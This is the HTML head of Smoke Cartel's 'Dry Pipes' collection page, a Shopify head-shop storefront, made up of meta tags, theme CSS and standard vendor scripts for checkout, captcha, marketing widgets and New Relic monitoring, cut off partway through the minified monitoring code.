

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/collections/dry-pipes
body_size: 100786
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="Dry Pipes" id="pageTitleus">








	

	

	

	




Dry Pipes | Smoke Cartel</title>
    
    
        <meta name="description" content="We&#39;ve all seen a pipe. If you haven&#39;t, go ahead and search it on Google Images. We&#39;ll wait. Welcome back! Pretty neat, huh? The term &quot;dry pipe&quot; is a fairly large umbrella term meaning any pipe that does not use water filtration (bongs, bubblers, etc.) Dry pipes are usually more convenient, and many often utilize longer" >
    

     
    
    
        
            
        
    
        <meta name="robots" content="index">
    
    


    



    
        
    
        
    
        
    
        
    




		
    
        
            <link rel="canonical" href="https://www.smokecartel.com/collections/dry-pipes" >
        
    



    
				
    
				
    
      <meta property='st:title' content='Dry Pipes' />
      
				<meta property='st:image' content='https://www.smokecartel.com/cdn/shop/products/Roast-Toast-Pipe-Mug-Bikini-Body_Green-1_5ebd1758-d191-4111-a77e-aa2cbd5033a0_medium.jpg?v=1588099700' />
      
     

<meta property="og:type" content="website" >
<meta property="og:title" content="








	

	

	

	




Dry Pipes | Smoke Cartel" >
  
  
<meta property="og:image" content="http://cdn.shopify.com/s/files/1/0350/8253/t/6/assets/smokecartel-online-headshop-logo-stacked.png" >
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0350/8253/t/6/assets/smokecartel-online-headshop-logo-stacked.png" >
  





<meta property="og:description" content="We&#39;ve all seen a pipe. If you haven&#39;t, go ahead and search it on Google Images. We&#39;ll wait. Welcome back! Pretty neat, huh? The term &quot;dry pipe&quot; is a fairly large umbrella term meaning any pipe that does not use water filtration (bongs, bubblers, etc.) Dry pipes are usually more convenient, and many often utilize longer" > 


<meta property="og:url" content="https://www.smokecartel.com/collections/dry-pipes" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="








	

	

	

	




Dry Pipes | Smoke Cartel">
<meta name="twitter:description" content="We&#39;ve all seen a pipe. If you haven&#39;t, go ahead and search it on Google Images. We&#39;ll wait. Welcome back! Pretty neat, huh? The term &quot;dry pipe&quot; is a fairly large umbrella term meaning any pipe that does not use water filtration (bongs, bubblers, etc.) Dry pipes are usually more convenient, and many often utilize longer">
<meta name="twitter:image:alt" content="








	

	

	

	




Dry Pipes | Smoke Cartel">
<meta name="twitter:image" content="https://cdn.shopify.com/s/files/1/0350/8253/t/6/assets/smokecartel-online-headshop-logo-stacked.png"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=130598913171130164531768333585" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/dry-pipes.atom" />
<link rel="next" href="/collections/dry-pipes?page=2">
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/collections/dry-pipes.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"f6993be6-9732-4d59-8bd7-01df29695a5c-1768672985","pageurl":"www.smokecartel.com\/collections\/dry-pipes","u":"4bdd8dc20330","p":"collection","rtyp":"collection","rid":156007235667};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use 